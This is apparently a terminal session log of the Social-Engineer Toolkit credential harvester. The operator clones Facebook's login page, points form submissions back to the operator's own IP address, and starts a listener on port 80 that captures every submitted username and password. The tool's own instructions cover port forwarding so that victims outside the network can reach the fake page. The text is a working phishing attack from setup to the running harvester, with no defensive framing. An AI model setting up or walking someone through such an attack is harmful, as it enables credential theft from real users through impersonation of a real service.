 --- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [10.0.0.208]:10.0.0.208
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://www.facebook.com
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this capt
ures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below: